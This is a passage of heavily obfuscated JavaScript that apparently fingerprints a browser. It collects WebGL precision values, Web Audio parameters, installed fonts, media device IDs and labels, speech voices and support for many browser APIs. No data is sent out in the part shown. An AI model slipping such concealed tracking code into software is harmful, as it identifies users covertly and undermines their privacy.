maxVertexUniformVectors2']=_0x5876b3[_0x21591a(0x1b1)],_0x5876b3[_0x21591a(0x35f)]=_0x5876b3[_0x21591a(0x2d0)],_0x5876b3[_0x21591a(0x4cb)]=_0x5876b3['redBits'],_0x5876b3[_0x21591a(0x31d)]=_0x5876b3[_0x21591a(0x2f2)],_0x5876b3['subpixelBits2']=_0x5876b3[_0x21591a(0x4e4)],_0x5876b3[_0x21591a(0x538)]=_0x5876b3['sampleBuffers'],_0x5876b3[_0x21591a(0x306)]=_0x5876b3['samples'];const _0x265a04=this[_0x21591a(0x328)](_0x3a1d57,'2');Object[_0x21591a(0x46b)](_0x5876b3,_0x265a04);}return _0x5876b3;}catch(_0x5d276c){return{};}}[a0_0x31f2be(0x207)](_0x338514){const _0x5466dd=a0_0x31f2be,_0x59bfff={'mijKd':_0x5466dd(0x422)},_0x46c5e4=_0x338514[_0x5466dd(0x2c0)]('EXT_texture_filter_anisotropic')||_0x338514[_0x5466dd(0x2c0)](_0x5466dd(0x253))||_0x338514[_0x5466dd(0x2c0)](_0x59bfff[_0x5466dd(0x542)]);return _0x46c5e4?_0x338514['getParameter'](_0x46c5e4[_0x5466dd(0x2a0)]):0x0;}[a0_0x31f2be(0x328)](_0x21ee1e,_0x2a2afd=''){const _0x1ba630=a0_0x31f2be,_0x274209={'zkddz':function(_0x2c610d,_0x3d8d2a){return _0x2c610d===_0x3d8d2a;},'qpnvy':'VERTEX_SHADER','qwvgq':'Vertex','lvTsw':'Fragment','QDKdJ':'FRAGMENT_SHADER','BidLH':_0x1ba630(0x476),'jvBER':_0x1ba630(0x49d)},_0x40a2fe={},_0x835b3e=[_0x274209['qpnvy'],_0x274209['QDKdJ']],_0x5c0777=[_0x1ba630(0x1fa),_0x1ba630(0x2c3),_0x274209[_0x1ba630(0x3cd)],'HIGH_INT',_0x274209[_0x1ba630(0x431)],'LOW_INT'];return _0x835b3e['forEach'](_0x32041f=>{const _0x2b6bbc=_0x1ba630;_0x5c0777[_0x2b6bbc(0x205)](_0x262248=>{const _0x39c682=_0x2b6bbc,_0x3a8f4b=_0x21ee1e[_0x39c682(0x1b7)](_0x21ee1e[_0x32041f],_0x21ee1e[_0x262248]),_0x1947ee=_0x274209[_0x39c682(0x1ed)](_0x32041f,_0x274209[_0x39c682(0x500)])?_0x274209[_0x39c682(0x348)]:_0x274209[_0x39c682(0x230)],_0x492203=_0x262248[_0x39c682(0x1eb)]('_','');_0x40a2fe['precision'+_0x1947ee+_0x39c682(0x3df)+_0x492203+_0x2a2afd]=_0x3a8f4b[_0x39c682(0x22d)],_0x40a2fe[_0x39c682(0x539)+_0x1947ee+_0x39c682(0x3df)+_0x492203+_0x2a2afd]=_0x3a8f4b[_0x39c682(0x539)],_0x40a2fe[_0x39c682(0x4f6)+_0x1947ee+_0x39c682(0x3df)+_0x492203+_0x2a2afd]=_0x3a8f4b[_0x39c682(0x4f6)];});}),_0x40a2fe;}async[a0_0x31f2be(0x41f)](){const _0x2e7d73=a0_0x31f2be,_0x11a0a2={'dfnou':function(_0x28319b,_0x26e34d){return _0x28319b<_0x26e34d;},'APbuz':function(_0xbad88b,_0x11f68d){return _0xbad88b(_0x11f68d);},'RvdEI':_0x2e7d73(0x3f4)};return![];try{const _0x1b9156=new(window[(_0x2e7d73(0x23a))]||window[(_0x2e7d73(0x515))])(),_0x80014e=_0x1b9156[_0x2e7d73(0x255)](),_0x26d19c=_0x1b9156['createAnalyser'](),_0xc5b50f=_0x1b9156['createGain'](),_0x25488b=_0x1b9156['createScriptProcessor'](0x1000,0x1,0x1);return _0x80014e[_0x2e7d73(0x217)]=_0x11a0a2[_0x2e7d73(0x288)],_0x80014e[_0x2e7d73(0x298)][_0x2e7d73(0x529)](0x2710,_0x1b9156[_0x2e7d73(0x33a)]),_0xc5b50f['gain'][_0x2e7d73(0x529)](0x0,_0x1b9156[_0x2e7d73(0x33a)]),_0x80014e[_0x2e7d73(0x2f1)](_0x26d19c),_0x26d19c[_0x2e7d73(0x2f1)](_0x25488b),_0x25488b[_0x2e7d73(0x2f1)](_0xc5b50f),_0xc5b50f['connect'](_0x1b9156[_0x2e7d73(0x4b7)]),_0x80014e[_0x2e7d73(0x512)](0x0),new Promise(_0x4a897b=>{const _0x5d8e9d=_0x2e7d73,_0x3d02a9={'JTZnt':function(_0x3afca4,_0x15af41){const _0x1ad900=a0_0x4696;return _0x11a0a2[_0x1ad900(0x498)](_0x3afca4,_0x15af41);},'QPxQI':function(_0x217d17,_0x4af70c){const _0x4913b3=a0_0x4696;return _0x11a0a2[_0x4913b3(0x2d9)](_0x217d17,_0x4af70c);}};_0x25488b[_0x5d8e9d(0x347)]=function(_0x55ef83){const _0x2ca0fb=_0x5d8e9d,_0x2827e5=_0x55ef83[_0x2ca0fb(0x432)]['getChannelData'](0x0);let _0x303ae0=0x0;for(let _0x37b7d8=0x0;_0x3d02a9[_0x2ca0fb(0x51d)](_0x37b7d8,_0x2827e5[_0x2ca0fb(0x1f4)]);_0x37b7d8++){_0x303ae0+=Math[_0x2ca0fb(0x275)](_0x2827e5[_0x37b7d8]);}_0x80014e['stop'](),_0x25488b[_0x2ca0fb(0x4f2)](),_0x1b9156[_0x2ca0fb(0x283)](),_0x3d02a9['QPxQI'](_0x4a897b,_0x303ae0[_0x2ca0fb(0x272)]());};});}catch(_0x5576d9){return _0x2e7d73(0x2b2);}}[a0_0x31f2be(0x486)](){const _0x578b6b=a0_0x31f2be,_0x13b89b={'nWGWr':'20|2|3|23|12|25|7|21|14|8|13|5|15|24|16|11|9|1|19|4|18|17|6|10|26|22|0'};try{const _0x118ba5=new(window['AudioContext']||window[(_0x578b6b(0x515))])(),_0x2e2631={'BaseAudioContextSampleRate':_0x118ba5[_0x578b6b(0x1d4)],'AudioContextBaseLatency':_0x118ba5[_0x578b6b(0x2e0)]||0.01,'AudioContextOutputLatency':_0x118ba5[_0x578b6b(0x361)]||0x0,'AudioDestinationNodeMaxChannelCount':_0x118ba5[_0x578b6b(0x4b7)][_0x578b6b(0x261)]},_0x1b68b0=_0x118ba5['createAnalyser']();_0x2e2631[_0x578b6b(0x4bf)]=_0x1b68b0[_0x578b6b(0x30b)],_0x2e2631['AnalyzerNodeFrequencyBinCount']=_0x1b68b0[_0x578b6b(0x279)],_0x2e2631[_0x578b6b(0x356)]=_0x1b68b0['minDecibels'],_0x2e2631['AnalyzerNodeMaxDecibels']=_0x1b68b0[_0x578b6b(0x2d3)],_0x2e2631['AnalyzerNodeSmoothingTimeConstant']=_0x1b68b0[_0x578b6b(0x3a7)];const _0x35a5f9=_0x118ba5[_0x578b6b(0x1cf)]();_0x2e2631[_0x578b6b(0x2a9)]=_0x35a5f9[_0x578b6b(0x298)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x324)]=_0x35a5f9[_0x578b6b(0x298)]['maxValue'],_0x2e2631[_0x578b6b(0x216)]=_0x35a5f9['frequency'][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x1bd)]=_0x35a5f9[_0x578b6b(0x387)]['defaultValue'],_0x2e2631[_0x578b6b(0x300)]=_0x35a5f9[_0x578b6b(0x387)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x1ae)]=_0x35a5f9[_0x578b6b(0x387)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x408)]=_0x35a5f9['Q'][_0x578b6b(0x36a)],_0x2e2631['BiquadFilterNodeQMaxValue']=_0x35a5f9['Q'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x2db)]=_0x35a5f9['Q'][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3de)]=_0x35a5f9[_0x578b6b(0x45c)][_0x578b6b(0x36a)],_0x2e2631['BiquadFilterNodeGainMaxValue']=_0x35a5f9[_0x578b6b(0x45c)]['maxValue'],_0x2e2631[_0x578b6b(0x374)]=_0x35a5f9[_0x578b6b(0x45c)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x270)]=_0x35a5f9['type'];const _0x701103=_0x118ba5['createBufferSource']();_0x2e2631['AudioBufferSourceNodeDetuneDefaultValue']=_0x701103[_0x578b6b(0x387)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x2bc)]=_0x701103['detune'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x393)]=_0x701103[_0x578b6b(0x387)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x2d1)]=_0x701103[_0x578b6b(0x1cd)][_0x578b6b(0x36a)],_0x2e2631['AudioBufferSourceNodePlaybackRateMaxValue']=_0x701103[_0x578b6b(0x1cd)]['maxValue'],_0x2e2631[_0x578b6b(0x1d6)]=_0x701103['playbackRate']['minValue'];const _0x261b1c=_0x118ba5[_0x578b6b(0x206)]();_0x2e2631['ConstantSourceNodeOffsetDefaultValue']=_0x261b1c[_0x578b6b(0x2c6)]['defaultValue'],_0x2e2631[_0x578b6b(0x4d3)]=_0x261b1c[_0x578b6b(0x2c6)][_0x578b6b(0x462)],_0x2e2631['ConstantSourceNodeOffsetMinValue']=_0x261b1c[_0x578b6b(0x2c6)]['minValue'];const _0x29fe00=_0x118ba5[_0x578b6b(0x396)]();_0x2e2631['DelayNodeDelayTimeDefaultValue']=_0x29fe00[_0x578b6b(0x449)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x220)]=_0x29fe00[_0x578b6b(0x449)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x1de)]=_0x29fe00[_0x578b6b(0x449)][_0x578b6b(0x33b)];const _0x281386=_0x118ba5['createDynamicsCompressor']();_0x2e2631[_0x578b6b(0x1e0)]=_0x281386[_0x578b6b(0x43a)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x2ed)]=_0x281386['threshold']['maxValue'],_0x2e2631[_0x578b6b(0x236)]=_0x281386['threshold'][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3f7)]=_0x281386['knee']['defaultValue'],_0x2e2631[_0x578b6b(0x1f0)]=_0x281386[_0x578b6b(0x507)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x218)]=_0x281386['knee']['minValue'],_0x2e2631['DynamicsCompressorNodeRatioDefaultValue']=_0x281386[_0x578b6b(0x2da)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x395)]=_0x281386[_0x578b6b(0x2da)]['maxValue'],_0x2e2631['DynamicsCompressorNodeRatioMinValue']=_0x281386[_0x578b6b(0x2da)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x46c)]=_0x281386[_0x578b6b(0x3ee)],_0x2e2631[_0x578b6b(0x3ef)]=_0x281386['attack'][_0x578b6b(0x36a)],_0x2e2631['DynamicsCompressorNodeAttackMaxValue']=_0x281386[_0x578b6b(0x513)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3c5)]=_0x281386[_0x578b6b(0x513)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x450)]=_0x281386[_0x578b6b(0x49e)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x2ab)]=_0x281386[_0x578b6b(0x49e)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x1e2)]=_0x281386[_0x578b6b(0x49e)][_0x578b6b(0x33b)];const _0x88eaa9=_0x118ba5[_0x578b6b(0x2b7)]();_0x2e2631[_0x578b6b(0x1b0)]=_0x88eaa9[_0x578b6b(0x45c)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x421)]=_0x88eaa9[_0x578b6b(0x45c)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x30a)]=_0x88eaa9[_0x578b6b(0x45c)][_0x578b6b(0x33b)];const _0x2c3f17=_0x118ba5[_0x578b6b(0x255)]();_0x2e2631['OscillatorNodeFrequencyDefaultValue']=_0x2c3f17['frequency']['defaultValue'],_0x2e2631[_0x578b6b(0x22c)]=_0x2c3f17[_0x578b6b(0x298)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x335)]=_0x2c3f17[_0x578b6b(0x298)][_0x578b6b(0x33b)],_0x2e2631['OscillatorNodeDetuneDefaultValue']=_0x2c3f17[_0x578b6b(0x387)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x1d9)]=_0x2c3f17[_0x578b6b(0x387)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x39e)]=_0x2c3f17[_0x578b6b(0x387)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x42a)]=_0x2c3f17[_0x578b6b(0x217)];const _0x380674=_0x118ba5[_0x578b6b(0x48a)]();_0x2e2631['StereoPannerNodePanDefaultValue']=_0x380674[_0x578b6b(0x326)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x3fe)]=_0x380674[_0x578b6b(0x326)][_0x578b6b(0x462)],_0x2e2631['StereoPannerNodePanMinValue']=_0x380674['pan']['minValue'];const _0x4c80f5=_0x118ba5[_0x578b6b(0x1f9)];if(_0x4c80f5[_0x578b6b(0x3c6)]){const _0x164585=_0x13b89b[_0x578b6b(0x50e)][_0x578b6b(0x381)]('|');let _0x315359=0x0;while(!![]){switch(_0x164585[_0x315359++]){case'0':_0x2e2631['AudioListenerUpZMinValue']=_0x4c80f5[_0x578b6b(0x204)][_0x578b6b(0x33b)];continue;case'1':_0x2e2631[_0x578b6b(0x23c)]=_0x4c80f5[_0x578b6b(0x3fb)][_0x578b6b(0x33b)];continue;case'2':_0x2e2631[_0x578b6b(0x2c4)]=_0x4c80f5['positionX'][_0x578b6b(0x462)];continue;case'3':_0x2e2631['AudioListenerPositionXMinValue']=_0x4c80f5[_0x578b6b(0x3c6)][_0x578b6b(0x33b)];continue;case'4':_0x2e2631[_0x578b6b(0x25b)]=_0x4c80f5[_0x578b6b(0x412)][_0x578b6b(0x462)];continue;case'5':_0x2e2631[_0x578b6b(0x1e9)]=_0x4c80f5[_0x578b6b(0x48f)][_0x578b6b(0x33b)];continue;case'6':_0x2e2631[_0x578b6b(0x358)]=_0x4c80f5[_0x578b6b(0x471)]['maxValue'];continue;case'7':_0x2e2631[_0x578b6b(0x355)]=_0x4c80f5[_0x578b6b(0x38c)][_0x578b6b(0x36a)];continue;case'8':_0x2e2631[_0x578b6b(0x1a7)]=_0x4c80f5[_0x578b6b(0x48f)]['defaultValue'];continue;case'9':_0x2e2631['AudioListenerForwardZMaxValue']=_0x4c80f5[_0x578b6b(0x3fb)]['maxValue'];continue;case'10':_0x2e2631[_0x578b6b(0x487)]=_0x4c80f5[_0x578b6b(0x471)][_0x578b6b(0x33b)];continue;case'11':_0x2e2631[_0x578b6b(0x3b7)]=_0x4c80f5[_0x578b6b(0x3fb)][_0x578b6b(0x36a)];continue;case'12':_0x2e2631[_0x578b6b(0x1e1)]=_0x4c80f5[_0x578b6b(0x482)][_0x578b6b(0x462)];continue;case'13':_0x2e2631[_0x578b6b(0x1f7)]=_0x4c80f5[_0x578b6b(0x48f)][_0x578b6b(0x462)];continue;case'14':_0x2e2631[_0x578b6b(0x215)]=_0x4c80f5[_0x578b6b(0x38c)][_0x578b6b(0x33b)];continue;case'15':_0x2e2631['AudioListenerForwardYDefaultValue']=_0x4c80f5['forwardY'][_0x578b6b(0x36a)];continue;case'16':_0x2e2631[_0x578b6b(0x327)]=_0x4c80f5['forwardY'][_0x578b6b(0x33b)];continue;case'17':_0x2e2631['AudioListenerUpYDefaultValue']=_0x4c80f5['upY']['defaultValue'];continue;case'18':_0x2e2631['AudioListenerUpXMinValue']=_0x4c80f5[_0x578b6b(0x412)][_0x578b6b(0x33b)];continue;case'19':_0x2e2631[_0x578b6b(0x4a8)]=_0x4c80f5['upX'][_0x578b6b(0x36a)];continue;case'20':_0x2e2631[_0x578b6b(0x375)]=_0x4c80f5[_0x578b6b(0x3c6)][_0x578b6b(0x36a)];continue;case'21':_0x2e2631[_0x578b6b(0x2c1)]=_0x4c80f5[_0x578b6b(0x38c)][_0x578b6b(0x462)];continue;case'22':_0x2e2631[_0x578b6b(0x302)]=_0x4c80f5[_0x578b6b(0x204)][_0x578b6b(0x462)];continue;case'23':_0x2e2631[_0x578b6b(0x35a)]=_0x4c80f5['positionY'][_0x578b6b(0x36a)];continue;case'24':_0x2e2631[_0x578b6b(0x214)]=_0x4c80f5['forwardY'][_0x578b6b(0x462)];continue;case'25':_0x2e2631[_0x578b6b(0x31b)]=_0x4c80f5[_0x578b6b(0x482)][_0x578b6b(0x33b)];continue;case'26':_0x2e2631[_0x578b6b(0x3fd)]=_0x4c80f5['upZ']['defaultValue'];continue;}break;}}const _0x4cc113=_0x118ba5[_0x578b6b(0x33c)]();return _0x4cc113[_0x578b6b(0x3c6)]&&(_0x2e2631['PannerNodePositionXDefaultValue']=_0x4cc113[_0x578b6b(0x3c6)]['defaultValue'],_0x2e2631[_0x578b6b(0x256)]=_0x4cc113['positionX'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x365)]=_0x4cc113[_0x578b6b(0x3c6)][_0x578b6b(0x33b)],_0x2e2631['PannerNodePositionYDefaultValue']=_0x4cc113[_0x578b6b(0x482)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x3aa)]=_0x4cc113[_0x578b6b(0x482)]['maxValue'],_0x2e2631['PannerNodePositionYMinValue']=_0x4cc113[_0x578b6b(0x482)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3e0)]=_0x4cc113[_0x578b6b(0x38c)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x23b)]=_0x4cc113[_0x578b6b(0x38c)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3f8)]=_0x4cc113[_0x578b6b(0x38c)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x543)]=_0x4cc113['orientationX'][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x344)]=_0x4cc113[_0x578b6b(0x3a8)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3ca)]=_0x4cc113[_0x578b6b(0x3a8)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x1fe)]=_0x4cc113[_0x578b6b(0x371)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x423)]=_0x4cc113[_0x578b6b(0x371)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x527)]=_0x4cc113[_0x578b6b(0x371)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3dc)]=_0x4cc113['orientationZ'][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x4de)]=_0x4cc113['orientationZ'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3c0)]=_0x4cc113['orientationZ'][_0x578b6b(0x33b)]),_0x118ba5[_0x578b6b(0x283)](),_0x2e2631;}catch(_0x1d16b3){return{};}}async['getFonts'](){const _0x1ee5df=a0_0x31f2be,_0x22e5f9={'djyuA':_0x1ee5df(0x363),'lHaWX':'sans-serif','labEd':_0x1ee5df(0x392),'BuRNI':'Arial\x20Narrow','GXpTj':_0x1ee5df(0x40a),'VPdQr':_0x1ee5df(0x4c7),'NSeOV':_0x1ee5df(0x536),'EdxCR':_0x1ee5df(0x265),'mCgSq':_0x1ee5df(0x323),'pSDHS':_0x1ee5df(0x28f),'aUPLl':_0x1ee5df(0x240),'IpBpP':_0x1ee5df(0x530),'qEfjH':_0x1ee5df(0x419),'rOoaI':_0x1ee5df(0x1f8),'xZycn':_0x1ee5df(0x29d),'BMIrg':_0x1ee5df(0x447),'Bzurl':'Palatino\x20Linotype','WYimU':_0x1ee5df(0x31f),'mKdtV':_0x1ee5df(0x294),'pBpgz':'Verdana','tZCjv':'Webdings','Anfan':_0x1ee5df(0x51f),'WKLga':function(_0x57c419,_0x174e75){return _0x57c419+_0x174e75;}},_0x5bcaf8=[_0x22e5f9['djyuA'],_0x22e5f9[_0x1ee5df(0x2f8)],_0x22e5f9[_0x1ee5df(0x3a9)]],_0x42ba8d=['Arial',_0x1ee5df(0x429),_0x22e5f9[_0x1ee5df(0x3cb)],_0x22e5f9[_0x1ee5df(0x4b5)],_0x1ee5df(0x3c7),_0x22e5f9[_0x1ee5df(0x21d)],_0x1ee5df(0x4ce),_0x22e5f9[_0x1ee5df(0x537)],_0x22e5f9[_0x1ee5df(0x31c)],_0x22e5f9[_0x1ee5df(0x2bf)],_0x22e5f9[_0x1ee5df(0x478)],_0x22e5f9[_0x1ee5df(0x545)],_0x22e5f9[_0x1ee5df(0x4fd)],_0x22e5f9[_0x1ee5df(0x2e8)],_0x22e5f9['rOoaI'],_0x1ee5df(0x24c),_0x22e5f9[_0x1ee5df(0x4ad)],_0x22e5f9[_0x1ee5df(0x373)],_0x22e5f9[_0x1ee5df(0x267)],_0x22e5f9[_0x1ee5df(0x52c)],_0x22e5f9[_0x1ee5df(0x49b)],_0x1ee5df(0x22f),_0x22e5f9[_0x1ee5df(0x455)],_0x22e5f9[_0x1ee5df(0x410)],_0x22e5f9['Anfan']],_0x354f18=[],_0x1399e8={};for(const _0x3efdcb of _0x42ba8d){await this['isFontAvailable'](_0x3efdcb,_0x5bcaf8)&&(_0x354f18['push'](_0x3efdcb),_0x1399e8[_0x3efdcb]=await this[_0x1ee5df(0x1a5)](_0x22e5f9[_0x1ee5df(0x2fd)](_0x3efdcb,navigator[_0x1ee5df(0x30c)])));}return{'fonts':_0x354f18,'fontData2':_0x1399e8};}async['isFontAvailable'](_0x19ec74,_0x1b581b){const _0x57be4c=a0_0x31f2be,_0xa7cfcc={'JjCgw':_0x57be4c(0x3e5),'mcZin':'mmmmmmmmmmlli','FCAZP':'72px','ugAiZ':function(_0xc55968,_0x4fcd9f){return _0xc55968+_0x4fcd9f;},'jyKUG':function(_0xd427b,_0x1dfccd){return _0xd427b+_0x1dfccd;},'iikeZ':function(_0x274d32,_0x482ca0){return _0x274d32+_0x482ca0;},'aFTFD':function(_0x1d5f71,_0x19d9e8){return _0x1d5f71+_0x19d9e8;}},_0x431aaa=document[_0x57be4c(0x2b1)](_0xa7cfcc[_0x57be4c(0x533)]),_0x352b93=_0x431aaa['getContext']('2d'),_0x43c73e=_0xa7cfcc[_0x57be4c(0x34a)],_0x203be5=_0xa7cfcc[_0x57be4c(0x382)];_0x352b93[_0x57be4c(0x1c3)]=_0xa7cfcc['ugAiZ'](_0xa7cfcc[_0x57be4c(0x27d)](_0x203be5,'\x20'),_0x1b581b[0x0]);const _0x912c62=_0x352b93[_0x57be4c(0x1aa)](_0x43c73e)['width'];_0x352b93[_0x57be4c(0x1c3)]=_0xa7cfcc['jyKUG'](_0xa7cfcc['iikeZ'](_0xa7cfcc[_0x57be4c(0x3b0)](_0x203be5+'\x20',_0x19ec74),',\x20'),_0x1b581b[0x0]);const _0x466dc4=_0x352b93[_0x57be4c(0x1aa)](_0x43c73e)[_0x57be4c(0x2e3)];return _0x466dc4!==_0x912c62;}async['getMediaDevices'](){const _0x1f0eaf=a0_0x31f2be;try{if(!navigator['mediaDevices']||!navigator['mediaDevices'][_0x1f0eaf(0x389)])return{'devices':[],'constraints':this[_0x1f0eaf(0x46e)]()};const _0x101f56=await navigator[_0x1f0eaf(0x296)][_0x1f0eaf(0x389)]();return{'devices':_0x101f56[_0x1f0eaf(0x353)](_0x165892=>({'deviceId':_0x165892['deviceId']||'','kind':_0x165892[_0x1f0eaf(0x38a)],'label':_0x165892[_0x1f0eaf(0x286)]||'','groupId':_0x165892[_0x1f0eaf(0x508)]||''})),'constraints':this[_0x1f0eaf(0x46e)]()};}catch(_0x14d0b1){return{'devices':[],'constraints':this['getMediaConstraints']()};}}[a0_0x31f2be(0x46e)](){const _0x4cf91e=a0_0x31f2be,_0x39bc81={'ByIiG':_0x4cf91e(0x3c2),'jFsAF':'channelCount','QKuWH':_0x4cf91e(0x3e9),'jTjUm':_0x4cf91e(0x3bc),'IuBfa':_0x4cf91e(0x3ec),'bLGtV':'exposureCompensation','yVvGN':_0x4cf91e(0x4bd),'LEwAt':_0x4cf91e(0x30f),'UYZGF':_0x4cf91e(0x1ac),'BCPoG':'frameRate','zbIiM':_0x4cf91e(0x508),'PCSdb':_0x4cf91e(0x4f4),'Hfupx':'pan','IkVAG':_0x4cf91e(0x285),'WZTJj':'resizeMode','ypBvD':_0x4cf91e(0x1fc),'bCqWR':_0x4cf91e(0x3db),'MpseJ':_0x4cf91e(0x3d9),'ckFsv':_0x4cf91e(0x3a4),'adSEE':_0x4cf91e(0x4e6),'aSpGU':_0x4cf91e(0x4b1),'PmVUo':'whiteBalanceMode','FwLqH':_0x4cf91e(0x1d0)},_0x563daf={},_0x5da35b=[_0x4cf91e(0x346),_0x39bc81['ByIiG'],'brightness',_0x39bc81[_0x4cf91e(0x28a)],_0x4cf91e(0x435),_0x39bc81['QKuWH'],_0x39bc81[_0x4cf91e(0x22a)],_0x39bc81['IuBfa'],_0x4cf91e(0x2dd),_0x39bc81[_0x4cf91e(0x3c1)],_0x39bc81[_0x4cf91e(0x37c)],_0x39bc81[_0x4cf91e(0x49c)],_0x39bc81[_0x4cf91e(0x2ac)],'focusDistance',_0x4cf91e(0x503),_0x39bc81[_0x4cf91e(0x30d)],_0x39bc81[_0x4cf91e(0x41a)],_0x4cf91e(0x41e),_0x4cf91e(0x325),_0x39bc81['PCSdb'],_0x4cf91e(0x4b6),_0x39bc81[_0x4cf91e(0x509)],_0x39bc81[_0x4cf91e(0x32c)],_0x39bc81[_0x4cf91e(0x532)],_0x4cf91e(0x1d4),_0x39bc81['ypBvD'],_0x39bc81['bCqWR'],_0x4cf91e(0x1f1),_0x39bc81[_0x4cf91e(0x3f0)],_0x39bc81[_0x4cf91e(0x36f)],_0x39bc81[_0x4cf91e(0x1c5)],_0x39bc81['aSpGU'],_0x39bc81[_0x4cf91e(0x3ea)],_0x4cf91e(0x2e3),_0x39bc81[_0x4cf91e(0x4a6)]];return _0x5da35b[_0x4cf91e(0x205)](_0x3b76df=>{_0x563daf[_0x3b76df]=!![];}),_0x563daf;}['getSpeechVoices'](){const _0xdcebb4=a0_0x31f2be;try{const _0x26398c=speechSynthesis[_0xdcebb4(0x489)]();return _0x26398c[_0xdcebb4(0x353)](_0x32796b=>({'name':_0x32796b[_0xdcebb4(0x2d5)],'lang':_0x32796b['lang'],'localService':_0x32796b[_0xdcebb4(0x49a)],'voiceURI':_0x32796b[_0xdcebb4(0x1ee)],'default':_0x32796b[_0xdcebb4(0x226)]}));}catch(_0x15d660){return[];}}[a0_0x31f2be(0x505)](){const _0x4a4528=a0_0x31f2be,_0x36aa27={'YqOVT':function(_0x4f4e2b){return _0x4f4e2b();}},_0x10f621={},_0x4bd4b7={'SharedWorker':()=>typeof SharedWorker!==_0x4a4528(0x434),'OrientationEvent':()=>'DeviceOrientationEvent'in window,'WebHID':()=>_0x4a4528(0x4e3)in navigator,'Serial':()=>_0x4a4528(0x3d5)in navigator,'NavigatorContentUtils':()=>_0x4a4528(0x4bc)in navigator,'ContactsManager':()=>_0x4a4528(0x22e)in navigator,'ContactsManagerExtraProperties':()=>_0x4a4528(0x22e)in navigator&&_0x4a4528(0x4e8)in(navigator[_0x4a4528(0x22e)]||{}),'WebNFC':()=>_0x4a4528(0x45e)in navigator,'BarcodeDetector':()=>'BarcodeDetector'in window,'PictureInPictureAPI':()=>_0x4a4528(0x2ce)in document,'EyeDropperAPI':()=>_0x4a4528(0x260)in window,'GetDisplayMedia':()=>navigator[_0x4a4528(0x296)]&&'getDisplayMedia'in navigator['mediaDevices'],'FileSystemAccess':()=>'showOpenFilePicker'in window,'ContentIndex':()=>'serviceWorker'in navigator&&'index'in(ServiceWorkerRegistration[_0x4a4528(0x273)]||{}),'CaptureHandle':()=>_0x4a4528(0x4cd)in window,'DigitalGoodsV2_1':()=>'getDigitalGoodsService'in window,'DigitalGoods':()=>'getDigitalGoodsService'in window,'SerialPortForget':()=>_0x4a4528(0x3d5)in navigator,'SerialPortConnected':()=>_0x4a4528(0x3d5)in navigator,'AudioOutputDevices':()=>navigator[_0x4a4528(0x296)]&&'selectAudioOutput'in navigator[_0x4a4528(0x296)],'OnDeviceChange':()=>navigator[_0x4a4528(0x296)]&&_0x4a4528(0x376)in navigator['mediaDevices'],'RegionCapture':()=>'CropTarget'in window,'DisplayCutoutAPI':()=>_0x4a4528(0x1ea)in(navigator[_0x4a4528(0x296)]||{}),'FontAccess':()=>_0x4a4528(0x23f)in window,'FileSystemAccessLocal':()=>_0x4a4528(0x304)in window,'FileSystemAccessOriginPrivate':()=>_0x4a4528(0x304)in window,'CaptureController':()=>'CaptureController'in window,'ConditionalFocus':()=>'focus'in Element[_0x4a4528(0x273)],'WebAppWindowControlsOverlay':()=>_0x4a4528(0x1e8)in navigator,'DocumentPictureInPictureAPI':()=>'documentPictureInPicture'in window,'SmartCard':()=>'smartCard'in navigator,'WebAppLaunchQueue':()=>'launchQueue'in window,'WebAppLaunchHandler':()=>_0x4a4528(0x4c4)in navigator,'AttributionReporting':()=>_0x4a4528(0x25e)in document,'FencedFrames':()=>'HTMLFencedFrameElement'in window,'FencedFramesAPIChanges':()=>_0x4a4528(0x51e)in window,'Fledge':()=>'joinAdInterestGroup'in navigator,'PrivacySandboxAdsAPIs':()=>_0x4a4528(0x322)in navigator,'SharedStorageAPI':()=>_0x4a4528(0x416)in window,'TopicsAPI':()=>_0x4a4528(0x4e1)in document,'TopicsDocumentAPI':()=>_0x4a4528(0x4e1)in document,'TopicsXHR':()=>_0x4a4528(0x4e1)in document,'CapturedSurfaceControl':()=>_0x4a4528(0x4cd)in window,'ElementCapture':()=>_0x4a4528(0x202)in window,'WebPrinting':()=>_0x4a4528(0x47c)in window,'PrivateNetworkAccessPermissionPrompt':()=>'permissions'in navigator,'ComputePressure':()=>'PressureObserver'in window,'PermissionElement':()=>'HTMLPermissionElement'in 